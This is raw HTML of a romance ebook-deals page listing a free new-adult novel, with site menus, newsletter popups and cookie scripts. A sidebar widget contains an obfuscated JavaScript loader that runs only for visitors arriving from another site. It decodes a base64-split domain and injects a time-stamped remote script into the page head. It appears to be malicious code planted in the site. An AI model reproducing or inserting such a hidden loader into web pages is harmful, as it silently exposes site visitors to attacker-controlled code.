	<li id="menu-item-215634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215634"><a href="https://pillowtalkbooks.com/amish-romance-books/">Amish Romance Books</a></li>
	<li id="menu-item-217925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217925"><a href="https://pillowtalkbooks.com/age-gap-romance-books/">Age Gap Romance Books</a></li>
	<li id="menu-item-217923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217923"><a href="https://pillowtalkbooks.com/football-romance-books/">Football Romance Books</a></li>
	<li id="menu-item-217924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217924"><a href="https://pillowtalkbooks.com/billionaire-romance-books/">Billionaire Romance Books</a></li>
	<li id="menu-item-217922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217922"><a href="https://pillowtalkbooks.com/sad-romance-books/">Sad Romance Books</a></li>
	<li id="menu-item-217921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217921"><a href="https://pillowtalkbooks.com/western-romance-books/">Western Romance Books</a></li>
	<li id="menu-item-215628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215628"><a href="https://pillowtalkbooks.com/student-teacher-romance-books/">Student Teacher Romance Books</a></li>
</ul>
</li>
<li id="menu-item-208154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208154"><a href="https://pillowtalkbooks.com/book-promotion-services/">For Authors</a></li>

						</ul>

					</nav><!-- .primary-menu-wrapper -->

				
			</div><!-- .header-navigation-wrapper -->

		</div><!-- .header-inner -->

		
	</header><!-- #site-header -->

	
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/books/">All Deals</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51741"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/blog/">Blog</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-214759"><div class="ancestor-wrapper"><a>Our Romance Books</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-214759 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215619"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/medieval-romance-books/">Medieval Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215620"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/cowboy-romance-books/">Cowboy Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215621"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/werewolf-romance-books/">Werewolf Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215622"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/dark-romance-books/">Dark Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215623"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/pirate-romance-books/">Pirate Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215624"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/fabio-romance-books/">Fabio Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215625"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/fantasy-romance-books/">Fantasy Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215626"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/lesbian-romance-books/">Lesbian Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215627"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/high-school-romance-books/">High School Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215629"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/sports-romance-books/">Sports Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215630"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/mafia-romance-books/">Mafia Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215631"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/erotic-romance-books/">Erotic Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215633"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/reverse-harem-books/">Reverse Harem Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215634"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/amish-romance-books/">Amish Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217925"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/age-gap-romance-books/">Age Gap Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217923"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/football-romance-books/">Football Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217924"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/billionaire-romance-books/">Billionaire Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217922"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/sad-romance-books/">Sad Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217921"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/western-romance-books/">Western Romance Books</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215628"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/student-teacher-romance-books/">Student Teacher Romance Books</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208154"><div class="ancestor-wrapper"><a href="https://pillowtalkbooks.com/book-promotion-services/">For Authors</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->



<main id="site-content" role="main">

	<div class="container">

		<div class="row">
			
					<div class="col-md-9">

						<div class="book-items">

							<div class="book-item">

								<div class="row">

									<div class="col-md-3">

										<div class="book-item-img">

											<img class="" src="https://pillowtalkbooks.com/wp-content/uploads/2023/04/Fighting-for-Someday-The-Someday-Series-Book-1.jpg" alt="Fighting for Someday (The Someday Series Book 1)" />

										</div>

									</div>

									<div class="col-md-9">

										<div class="book-item-info">

											<div class="book-item-price">

																									<span>Free</span>

													<del>$0.99</del>

												
											</div>

											<div class="book-item-book">

												<h1>

													<a>Fighting for Someday (The Someday Series Book 1)</a><span> by M. M. Koenig</span>

												</h1>

											</div>

											<div class="book-item-date">04/21/2023</div>

											
											<div class="book-item-desc">

												Bri McAndrews is the envy of every girl at Chamberlain and the one every guy wants at their side. What most people don’t know is that there’s so much more to her than the picture-perfect life everyone sees on the surface. Being the daughter of a power-hungry senator has her under constant scrutiny. Even though she’s used to being in the spotlight, it’s becoming harder to meet her father’s expectations. When Trey Donovan stereotypes her as just another spoiled, rich kid, she’s more than determined to show him he’s wrong about her, and she doesn’t care about the consequences it will have for her at home.

After giving the most popular guy in school a beat down he’ll never forget, Trey Donovan becomes more than just the new, all-star quarterback at Chamberlain. He’s the bad boy from the south side every girl is dying to have on their arm. Unfazed by his new popularity, Trey isn’t about to let his guard down. But keeping everyone at a distance becomes a challenge, especially whenever Bri is nearby. She’s way out of his social stratosphere and the one girl he shouldn’t even consider pursuing.

As Bri and Trey grow closer, more than a few vengeful people have a problem with it. Can their budding new relationship survive when so many people are set on keeping them apart?

*This book has strong language and sexual content. It is intended for readers that are 18 years and up.*

**This book is a prequel to the Secrets and Lies series.**
											</div>

											<style type="text/css">
												.book-item-links {
													padding: 20px 0;
													border-top: 1px solid rgba(0, 0, 0, .16);
												}

												.book-item-links .icon-links {
													background: unset;
													color: unset !important;
													font-weight: unset;
													font-size: unset;
													text-transform: unset;
													border: unset !important;
													padding: unset;
												}

												.book-item-links .dropdown-menu {
													width: 196px;
												}

												.book-item-links .dropdown-menu .dropdown-item {
													font-size: 18px;
													padding-bottom: 0.25rem !important;
													padding-top: 0.25rem !important;
												}

												.book-item-links .dropdown-item {
													font-weight: 400;
													display: block;
													clear: both;
													width: 100%;
													text-align: inherit;
													white-space: nowrap;
													color: #212529;
													border: 0;
													background-color: transparent;
												}

												.book-item-links h5 {
													color: #1c184f;
													font-family: Rubik, sans-serif;
													position: relative;
													font-size: 24px;
													font-weight: 600;
													margin-bottom: 25px;
												}
											</style>

											<div class="book-item-links mt-4 mb-4">

												<h5>Digital Books</h5>

												 <a href="https://www.amazon.com/dp/B07JF11P62" class="icon-links" title="Amazon">
														<img src="https://cravebooks.com/img/buy-from-amazon.png" width="233" alt="amazon">
													</a> 
												
												
												
												
																								
												<!--  -->

												
												
												
												
												
											</div>
											
											<div class="book-item-links mt-4 mb-4 link-t2">

												
												
												
											</div>

											<div class="book-item-genre"> <strong>Genre: <a href="https://pillowtalkbooks.com/book_category/romance/">Romance</a></strong><br><a href="https://pillowtalkbooks.com/book_category/new-adult/">#NewAdult</a> </div>

											<div class="book-item-length">
												<strong>Book Length:</strong>
												320-650 Pages											</div>


											
											<h2 style="margin-top:20px;">Famous Book Quotes</h2>

											
													<blockquote>

														<p>“I do things like get in a taxi and say, "The library, and step on it.” <em>

																<strong> ― David Foster Wallace, Infinite Jest</strong></em>

														</p>

													</blockquote>

											
											<!-- <a rel="nofollow" href="https://cravebooks.com/quotes" class="btn btn-primary">View More</a> -->

										</div>

									</div>

								</div>

							</div>

						</div>



					</div>

			
			<!-- Sidebar Start -->

			<div class="col-md-3 sidebar">
				<div class="sidebar-items">


					<!-- 23-09-2021 -->
					<div class="sidebar-item">
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
											</div>
					<!-- 23-09-2021 -->




					<div class="sidebar-item">

						<div class="fs-t1-inr">
							<h3>Discover Romance Books You’ll Love!</h3>
								<div class="cst-subscribe">
		<style type="text/css">
			
		</style>
		<form class="emailSub" method="post">
			<input type="email" class="expemail" name="email" placeholder="Enter your email address here" autocomplete="email" required>
			<p style="margin: 15px 0 0 0; font-size: 19px;"><input type="checkbox" name="is_account_create" value="true"> Create a free CraveBooks account to access your personal dashboard, save your favorite books, and enjoy additional reader benefits.<i class="gg-info ml-2" ></i></p>
			<input type="hidden" name="first_name" value="">
			<input type="hidden" name="last_name" value="">
			<input type="hidden" name="reference_site" value="PTB">
			<input type="submit" value="Subscribe" class="subBtn sidebar_optin">
		</form>
	</div>
						</div>
					</div>


											<div id="widget-area" class="widget-area" role="complementary">
							
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://pillowtalkbooks.com/blog/best-romance-authors/">Top 30 Romance Authors You Just Have to Read</a>
									</li>
											<li>
					<a href="https://pillowtalkbooks.com/blog/6-secret-thoughts-all-romance-book-readers-have/">6 Secret Thoughts All Romance Book Readers Have</a>
									</li>
											<li>
					<a href="https://pillowtalkbooks.com/blog/what-is-the-difference-between-trashy-romance-novels-and-classic-romance-novels/">What is the Difference Between Trashy Romance Novels and Classic Romance Novels?</a>
									</li>
											<li>
					<a href="https://pillowtalkbooks.com/blog/best-paranormal-romance-books/">10 Best Paranormal Romance Books Of All Time</a>
									</li>
											<li>
					<a href="https://pillowtalkbooks.com/blog/romance-ebook-for-your-next-book-club-meeting/">Top 7 Romance eBook Suggestions for Your Next Book Club Meeting</a>
									</li>
					</ul>

		</nav></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
					

					<div class="sidebar-item">
						<div class="premium-authors-books-in-sidebar"></div>					</div>
					<!-- 25-04-2022 -->
				</div>
			</div>

			<!-- Sidebar End -->

		</div>

	</div>

</main>


<!-- Modern Subscribe Popup -->
<div id="subscribe-popup" class="popup-overlay">
  <div class="popup-content">
    <span class="popup-close">&times;</span>

    <!-- Header with Icon -->
    <div class="popup-header">
      <div class="popup-icon">
        <svg class="popup-icon-mail" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="white">
          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
            d="M3 8l7.89 4.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z" />
        </svg>
      </div>
      <h2 class="popup-title">Free & Discounted Books Right to Your Inbox</h2>
    </div>

    <!-- Body -->
    <div class="popup-body">
      <p class="popup-description">
        Join thousands of readers getting free daily emails with the hottest new releases, limited-time promos,
        and hidden gems – before anyone else.
      </p>
      <p class="popup-note">
        It's 100% free. No spam, just great books delivered daily.
      </p>

      <!-- Form -->
      <div class="form-container">
        	<div class="cst-subscribe">
		<style type="text/css">
			
		</style>
		<form class="emailSub" method="post">
			<input type="email" class="expemail" name="email" placeholder="Enter your email address here" autocomplete="email" required>
			
        <div class="two-column-check">
          <span class="left-col">
            <input type="checkbox" name="is_account_create" value="true" class="is_account_create">
          </span>
          <span class="right-col">
            Create a free CraveBooks account to access your personal dashboard, save your favorite books, and enjoy additional reader benefits.
            <i class="gg-info ml-2"></i>
          </span>
        </div>
			<input type="hidden" name="first_name" value="">
			<input type="hidden" name="last_name" value="">
			<input type="hidden" name="reference_site" value="PTB">
			<input type="submit" value="Subscribe" class="subBtn ">
		</form>
	</div>
      </div>

      <!-- Checklist -->
      <ul class="popup-checklist">
        <li><span>✔</span> Limited-time promos & hidden gems</li>
        <li><span>✔</span> 100% free, no spam guarantee</li>
      </ul>

      <!-- Decline link -->
      <p class="popup-decline">
        <a href="#">No, I don't want free books.</a>
      </p>
    </div>
  </div>
</div>

<!-- Info Popup Modal -->
<div class="info-popup-overlay" id="info-popup-overlay" style="display: none;">
  <div class="info-popup-modal">
    <div class="info-popup-header">
      <h4>Unlock more for your reading life by creating a CraveBooks Account!</h4>
      <span class="info-popup-close">×</span>
    </div>
    <div class="info-popup-content">
      <p> Thanks for joining our newsletter! Want to dive even deeper into the world of books you love? Create a free CraveBooks reader account and unlock exclusive perks:</p>
      <ul>
        <li>
          <p>Connect directly with your favorite authors and discover new ones.</p>
        </li>
        <li>
          <p>Be the first to know about new releases and exciting updates.</p>
        </li>
        <li>
          <p>Share your thoughts and chat about books with a passionate community.</p>
        </li>
        <li>
          <p>Get notified about special book updates, participate in giveaways where you can get fun items & books, and download free books – all without spending a dime!</p>
        </li>
      </ul>
      <p>It's the perfect way to enrich your reading journey and discover your next obsession. Join our community of avid readers today!</p>
    </div>
  </div>
</div>

<style type="text/css">
  /* Overlay background */
  .popup-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 9999;
  }

  /* Popup box */
  .popup-content {
    background: #ffffff;
    border-radius: 12px;
    max-width: 680px;
    width: 90%;
    padding: 40px 30px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.1);
    text-align: center;
    position: relative;
  }

  /* Close button */
  .popup-close {
    position: absolute;
    top: 12px;
    right: 18px;
    font-size: 26px;
    cursor: pointer;
    color: #999;
  }

  /* Updated header styles for side-by-side layout */
  .popup-header {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    margin-bottom: 12px;
  }

  /* Icon styles - updated for inline display */
  .popup-icon {
     background: #000; 
    width: 35px;
    height: 35px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0; /* Prevents icon from shrinking */
    border: 1px solid #000;
  }

  .popup-icon-mail {
    width: 20px;
    height: 20px;
    /* color: #fff; */
  }

  /* Title styles - updated */
  .popup-title {
    font-size: 26px;
    font-weight: 700;
    color: #222;
    margin: 0; /* Remove default margin since we're using flexbox gap */
    text-align: left; /* Align text to left since icon is on the left */
  }

  /* Subtext */
  .popup-description {
    font-size: 15px;
    color: #555;
    margin-bottom: 10px;
  }

  .popup-note {
    font-size: 13px;
    color: #333;
    font-weight: 500;
    margin-bottom: 25px;
  }

  /* Form - input & button must be styled inside .form-container */
  .form-container input[type="email"] {
    width: 100% !important;
    padding: 14px 16px !important;
    border: 2px solid #ddd!important;
    border-radius: 8px!important;
    font-size: 15px!important;
    margin-bottom: 12px!important;
    box-sizing: border-box!important;
    background: #fff!important; 
    box-shadow: none!important;
    display: block!important; 
    letter-spacing: -.015em!important; 
    max-width: 100%!important;  
}

#subscribe-popup .subscribe .input-group {
    border-radius: inherit !important;
    background: inherit !important;
    border: inherit !important;
    padding: inherit !important;
}

#subscribe-popup .emailSub .emailSubbox {
    position: inherit !important;
    box-shadow: inherit !important;
    background: inherit !important;
    border-radius: inherit !important;
}
  

  .form-container input[type="email"]:focus {
    outline: none;
    border-color: #4a56e2;
    box-shadow: 0 0 0 3px rgba(74, 86, 226, 0.15);
  }

 #subscribe-popup .form-container .emailSub .is_account_create {
    width: 23px;
    height: 23px;
    top: 14px;
    border-radius: 5px;
}

#subscribe-popup .input-group-append{
  width: 100% !important;
}
  #subscribe-popup .subBtn {
    background: #000;
    border-radius: 9px;
    font-size: 22px;
    padding: 9px;
    border: 0; 
    color: #fff;
    cursor: pointer;
    display: inline-block; 
    font-weight: 600;
    letter-spacing: .0333em;
    line-height: 1.25;
    margin-top: 10px;
    opacity: 1; 
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: opacity .15s linear;
    width: 100% !important;
    position: unset !important;
  }

  /* Terms */
  .popup-terms {
    font-size: 12px;
    color: #777;
    margin-top: 10px;
  }

  .popup-terms a {
    color: #4a56e2;
    text-decoration: underline;
  }

  /* Checklist */
  .popup-checklist {
    list-style: none;
    padding: 0;
    margin: 25px 0 10px;
    font-size: 14px;
    color: #444;
    text-align: left;
  }

  .popup-checklist li {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 8px;
  }

  .popup-checklist li span {
    color: #00b894;
    font-weight: bold;
  }

  /* Decline */
  .popup-decline {
    font-size: 13px;
    text-align: center;
    margin-top: 20px;
  }

  .popup-decline a {
    color: #888;
    text-decoration: underline;
  }

  .popup-decline a:hover {
    color: #000;
  }


  .two-column-check {
    display: flex;
    align-items: flex-start;
    font-size: 19px;
    margin: 15px 0 0 0;
    gap: 12px;
  }

  .two-column-check .left-col {
    flex: 0 0 auto;
    margin-top: 3px;
  }

 .two-column-check .right-col {
    flex: 1;
    line-height: 1.4;
    color: #444;
    font-size: 15px;
    text-align: left;
}

  /* Responsive */
  @media (max-width: 480px) {
    .popup-content {
      padding: 30px 20px;
    }

    .popup-title {
      font-size: 18px;
    }

    .popup-description,
    .popup-note,
    .popup-checklist {
      font-size: 14px;
    }
  }

  /* Info Popup Styles */
  .info-popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .info-popup-modal {
    background: white;
    border-radius: 8px;
    max-width: 600px;
    width: 90%;
    max-height: 90vh;
    overflow-y: auto;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  }

  .info-popup-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    border-bottom: 1px solid #eee;
  }

  .info-popup-header h4 {
    margin: 0;
    color: #333;
  }

  .info-popup-close {
    font-size: 24px;
    cursor: pointer;
    color: #999;
    line-height: 1;
  }

  .info-popup-close:hover {
    color: #333;
  }

  .info-popup-content {
    padding: 20px;
  }

  .info-popup-content p {
    margin: 0;
    line-height: 1.6;
    color: #555;
  }
</style>

<script>
  // Cookie functions
  function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = name + "=" + value + ";" + expires + ";path=/;SameSite=Lax";
    console.log('Cookie set:', name, value, 'for', days, 'days');
  }

  function getCookie(name) {
    const decodedCookie = decodeURIComponent(document.cookie);
    const cookies = decodedCookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
      let cookie = cookies[i].trim();
      if (cookie.indexOf(name + "=") === 0) {
        return cookie.substring(name.length + 1, cookie.length);
      }
    }
    return null;
  }

  jQuery(document).ready(function() {
    const popup = document.getElementById('subscribe-popup');
    const closeButton = document.querySelector('.popup-close');
    const declineLink = document.querySelector('.popup-decline a');
    
    let popupShown = false;
    let exitIntentEnabled = true;
    let timeoutId = null;

    function canShowPopup() {
      const popupClosed = getCookie("newsletter_popup_closed");
      const subscribed = getCookie("newsletter_subscribed");
      
      console.log('Checking cookies - popupClosed:', popupClosed, 'subscribed:', subscribed);
      
      // Don't show if user has subscribed (permanent cookie)
      if (subscribed === "true") {
        console.log('User already subscribed, popup blocked permanently');
        return false;
      }
      
      // Don't show if popup was closed today
      if (popupClosed === "true") {
        console.log('Popup was closed today, blocked for 24 hours');
        return false;
      }
      
      return true;
    }

    function showPopup(trigger = 'unknown') {
      if (!canShowPopup() || popupShown) {
        return;
      }
      
      console.log('Showing popup triggered by:', trigger);
      popupShown = true;
      exitIntentEnabled = false; // Disable exit intent after showing popup
      
      // Set cookie immediately when popup is shown
      setCookie("newsletter_popup_closed", "true", 1); // 1 day
      
      popup.style.display = 'flex';
      document.body.style.overflow = 'hidden';
      
      // Clear the timeout if popup is shown via exit intent
      if (timeoutId) {
        clearTimeout(timeoutId);
        timeoutId = null;
      }
    }

    function hidePopup(reason = 'close') {
      popup.style.display = 'none';
      document.body.style.overflow = 'auto';
      console.log('Popup hidden, reason:', reason);
    }

    // Exit intent detection
    function handleMouseLeave(e) {
      // Check if mouse is leaving from the top of the viewport
      if (e.clientY <= 0 && exitIntentEnabled && !popupShown) {
        showPopup('exit-intent');
      }
    }

    // Close popup events
    if (closeButton) {
      closeButton.addEventListener('click', function(e) {
        e.preventDefault();
        hidePopup('close-button');
      });
    }

    // Handle decline link
    if (declineLink) {
      declineLink.addEventListener('click', function(e) {
        e.preventDefault();
        hidePopup('decline');
      });
    }

    // Close on overlay click (clicking outside)
    popup.addEventListener('click', function(e) {
      if (e.target === popup) {
        hidePopup('outside-click');
      }
    });

    // Close on Escape key
    document.addEventListener('keydown', function(e) {
      if (e.key === 'Escape' && popup.style.display === 'flex') {
        hidePopup('escape-key');
      }
    });

          // Initialize popup functionality
      if (canShowPopup()) {
        console.log('Popup can be shown, setting up triggers');
        
        // Set up 90-second timer
        timeoutId = setTimeout(function() {
          showPopup('90-second-timer');
        }, 90000); // 90 seconds
        
        // Set up exit intent detection
        document.addEventListener('mouseleave', handleMouseLeave);
        
        // Also listen on document for better coverage
        document.documentElement.addEventListener('mouseleave', handleMouseLeave);
      } else {
        console.log('Popup blocked by cookies');
      }
    
    // Handle successful subscription
    jQuery(document).on('submit', '.emailSub', function(e) {
      console.log('Newsletter form submitted');
      
      // Set permanent subscription cookie
      setCookie("newsletter_subscribed", "true", 365); // 1 year
      
      // Hide popup immediately
      setTimeout(function() {
        hidePopup('subscribed');
      }, 100);
    });

    // Handle form submission success (if there's an AJAX response)
    jQuery(document).on('newsletter_subscribed', function() {
      console.log('Newsletter subscription confirmed');
      setCookie("newsletter_subscribed", "true", 365);
      hidePopup('subscription-confirmed');
    });

    // Clean up event listeners when popup is hidden
    function cleanupEventListeners() {
      document.removeEventListener('mouseleave', handleMouseLeave);
      document.documentElement.removeEventListener('mouseleave', handleMouseLeave);
      if (timeoutId) {
        clearTimeout(timeoutId);
        timeoutId = null;
      }
    }

    // Clean up when popup is closed
    jQuery(popup).on('popup-hidden', cleanupEventListeners);
  });

  // Info popup functionality
  jQuery('body').on('click', '.gg-info', function(e) {
    e.preventDefault();
    e.stopPropagation();
    jQuery('#info-popup-overlay').fadeIn(300);
  });

  // Close info popup
  jQuery('.info-popup-close, .info-popup-overlay').on('click', function(e) {
    if (e.target === this) {
      jQuery('#info-popup-overlay').fadeOut(300);
    }
  });

  // Close info popup on Escape key
  jQuery(document).on('keydown', function(e) {
    if (e.keyCode === 27) { // Escape key
      jQuery('#info-popup-overlay').fadeOut(300);
    }
  });

  // Debug function to clear cookies (for testing)
  window.clearNewsletterCookies = function() {
    document.cookie = "newsletter_popup_closed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    document.cookie = "newsletter_subscribed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    console.log('Newsletter cookies cleared');
  };

  // Debug function to check cookie status
  window.checkNewsletterStatus = function() {
    const popupClosed = getCookie("newsletter_popup_closed");
    const subscribed = getCookie("newsletter_subscribed");
    console.log('Newsletter Status:');
    console.log('- Popup Closed Today:', popupClosed);
    console.log('- Subscribed:', subscribed);
    console.log('- Can Show Popup:', !popupClosed && !subscribed);
  };
</script>



<footer id="site-footer" role="contentinfo" class="header-footer-group">
	<div class="footer_top">
		<div class="container">
			<div class="row">
				<div class="col-md-7">
					<div class="footer_top_items">
						<div class="row">
							<div class="col-sm-6">
								<div class="footer_top_item">
									<div class="footer-section-title">READERS</div>
									<div class="menu-readers-container">
										<ul id="menu-readers-1" class="menu">
											<div class="menu-readers-container"><ul id="menu-readers" class="menu"><li id="menu-item-221708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221708"><a href="/books/">All Deals</a></li>
<li id="menu-item-213940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213940"><a href="https://pillowtalkbooks.com/book-quotes/">100 Famous Book Quotes</a></li>
<li id="menu-item-213942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213942"><a href="https://pillowtalkbooks.com/blog/free-kindle-books/">Free Kindle Books</a></li>
<li id="menu-item-221711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221711"><a href="https://pillowtalkbooks.com/age-gap-romance-books/">Age Gap Romance Books</a></li>
<li id="menu-item-221710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221710"><a href="https://pillowtalkbooks.com/billionaire-romance-books/">Billionaire Romance Books</a></li>
<li id="menu-item-208157" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-208157"><a href="https://pillowtalkbooks.com/blog/best-historical-romance-novels-of-all-time/">Historical Romance Novels</a></li>
<li id="menu-item-208158" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-208158"><a href="https://pillowtalkbooks.com/blog/best-paranormal-romance-books/">Best Paranormal Romance Books</a></li>
<li id="menu-item-214795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214795"><a href="https://pillowtalkbooks.com/high-school-romance-books/">High School Romance Books</a></li>
